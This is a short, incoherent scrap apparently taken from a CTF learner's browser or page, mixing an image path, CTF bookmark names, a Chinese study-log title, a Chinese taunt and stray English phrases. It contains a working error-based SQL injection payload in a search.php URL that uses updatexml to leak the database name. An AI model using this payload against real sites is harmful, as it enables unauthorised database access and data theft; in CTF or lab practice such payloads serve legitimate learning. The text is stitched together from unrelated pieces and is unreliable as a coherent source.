 /search.php?id=1'^updatexml(1,concat(0x7e,(select(database())),0x7e),1)#
erchef.htm CTF Platform CTF Tools 来自 Google Chrome 寒假学习记录表
你可别被我逮住了，臭弟弟
WORK, GET MARRIED
YOUR TAXES